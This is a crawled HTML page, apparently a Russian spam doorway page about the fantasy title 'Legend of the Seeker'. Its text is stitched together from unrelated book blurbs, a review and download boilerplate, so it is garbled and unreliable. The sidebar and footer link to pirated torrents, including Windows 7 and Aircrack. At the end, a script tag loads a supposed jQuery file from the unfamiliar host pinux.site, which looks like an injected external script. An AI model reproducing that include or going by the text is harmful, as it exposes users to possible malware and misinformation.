

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-kniga-legendy-ob-iskatele.html
body_size: 2972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга легенды об искателе - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга легенды об искателе</h2>
                            </header>
                            <p>Шедевр фэнтези от автора культовой серии «Легенда об искателе». Новая встреча с Ричардом Сайфером на новом витке истории. Книги серии Легенда об Искателе. Скачать и читать бесплатно все книги этой серии. Скачать и читать бесплатно все книги этой серии. Аннотация к книге "Легенда об искателе" Неверленд, новый, дивный мир! Семь лет его создавали не люди, а мощнейший искусственный разум, основываясь на играх старого поколения и безграничного. Полное не соответствие книги. Как можно было так все изуродовать. Советую прочитать нежил просмотреть. Моя оценка два из десяти. Хотя если вспомнить описание из первой книги, сила забвения превращает всех в безликих(это касается в основном Нпс) но вот как отразится на игроке - это будет тайной до самого конца. Впереди еще много путешествий искателя, и надеюсь они вам понравятся. Если Вы обнаружили ошибку на странице серии "Легенда об Искателе", пишите об этом в сообщении об ошибке. Спасибо. 
Сериал Легенда об Искателе снят по мотивам первого романа Терри Гудкайнда из цикла Меч истины (Sword of Truth) - Первое правило волшебника (Wizard's First Rule). Он испытал горечь от потери любимой в этом мире, но не оставил надежды и веры… Он попал в другой мир не случайно. Цикл Терри Гудкайнда о Ричарде Сайфере — Искателе истины. Одна из величайших фэнтези-саг в истории жанра, которой восхищаются миллионы читателей по всему миру. 
В основу сюжета приключенческого фэнтези-сериала «Легенда об Искателе» легла книга известного американского писателя Терри Гудкайнда «Первое правило волшебника», прославившегося благодаря циклу бестселлеров «Меч Истины». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-karmannik-multfilm-skachat-torrent.html">Карманник мультфильм скачать торрент</a></li>
                                <li><a href="an4qu-starscape-igra-skachat-torrent-besplatno.html">Starscape игра скачать торрент бесплатно</a></li>
                                <li><a href="an4qu-raspisanie-zvonkov-shkola-1411.html">Расписание звонков школа 1411</a></li>
                                <li><a href="an4qu-skachat-torrent-programmu-audacity.html">Скачать торрент программу audacity</a></li>
                                <li><a href="an4qu-pol-ekman-psihologiya-lzhi-skachat-fb2.html">Пол экман психология лжи скачать fb2</a></li>
                                <li><a href="an4qu-vindovs-7-licenzionnaya-skachat-torrent.html">Виндовс 7 лицензионная скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tunika-na-plyazh-kryuchkom-shemy.html">Туника на пляж крючком схемы</a></li>
                                            <li><a href="an4qu-taganskaya-ploschad-shema-dvizheniya-avtotransporta.html">Таганская площадь схема движения автотранспорта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-zheleznoe-nebo-skachat-torrent-v-horoshem-kachestve.html">Железное небо скачать торрент в хорошем качестве</a></li>
                                            <li><a href="an4qu-skachat-elektronnye-knigi-pdf-besplatno.html">Скачать электронные книги пдф бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-zapusk-video-fayla-po-raspisaniyu.html">Запуск видео файла по расписанию</a></li>
                                            <li><a href="an4qu-raspisanie-avtobusov-kiev-polonnoe.html">Расписание автобусов киев полонное</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-aircrack-ru-skachat-rabochuyu-versiyu.html">Aircrack ru скачать рабочую версию</a></li>
                                            <li><a href="an4qu-skachat-pesnyu-slyshish-kayus.html">Скачать песню слышишь каюсь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
